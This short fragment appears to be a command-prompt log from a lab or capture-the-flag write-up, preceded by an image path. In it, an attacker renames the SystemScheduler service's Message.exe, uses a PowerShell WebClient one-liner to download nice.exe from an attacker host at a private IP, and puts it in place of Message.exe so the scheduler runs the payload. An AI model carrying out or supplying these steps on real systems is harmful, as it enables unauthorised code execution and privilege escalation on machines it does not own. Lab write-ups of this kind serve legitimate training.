 c:\Program Files (x86)\SystemScheduler>ren Message.exe Message.bak
ren Message.exe Message.bak
c:\Program Files (x86)\SystemScheduler>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.0.166:8000/nice.exe','ni
ce.exe')"
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.0.166:8000/nice.exe','nice.exe')"
c:\Program Files (x86)\SystemScheduler>ren nice.exe Message.exe
ren nice.exe Message.exe